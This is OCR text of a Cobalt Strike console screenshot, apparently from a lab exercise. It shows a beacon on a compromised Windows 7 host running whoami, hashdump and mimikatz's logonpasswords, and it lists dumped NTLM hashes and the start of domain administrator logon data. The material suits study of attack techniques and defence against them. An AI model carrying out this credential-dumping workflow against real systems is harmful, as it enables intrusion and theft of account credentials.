 kali
win7
windows 2008 dc
1 2 3 4
3
4:31
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.135.150 192.168.138.136 cs administrator * WIN7 beacon.exe 1600 x64 65ms Interactive
Event Log X Listeners X Beacon 192.168.138.136@1600 X
[10/09 09:21:57] beacon> sleep 0
[10/09 09:21:57] [*] Tasked beacon to become interactive
[10/09 09:22:02] beacon> shell whoami
[10/09 09:22:02] [*] Tasked beacon to run: whoami
[10/09 09:22:46] [+] host called home, sent: 53 bytes
[10/09 09:22:46] [+] received output:
sun\administrator
[10/09 09:23:14] beacon> hashdump
[10/09 09:23:14] [*] Tasked beacon to dump hashes
[10/09 09:23:14] [+] host called home, sent: 82541 bytes
[10/09 09:23:15] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
heart:1000:aad3b435b51404eeaad3b435b51404ee:a34efdd63a23abea4413ba73cafa5a30:::
[10/09 09:23:22] beacon> logonpasswords
[10/09 09:23:22] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[10/09 09:23:22] [+] host called home, sent: 297594 bytes
[10/09 09:23:23] [+] received output:
Authentication Id : 0 ; 1036120 (00000000:000fcf58)
Session : Interactive from 1
User Name : administrator
Domain : SUN
Logon Server : DC
Logon Time : 2023/10/9 20:36:33
SID : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SUN
[WIN7] - x64 | administrator * | 1600 - x64 last:65ms
beacon> a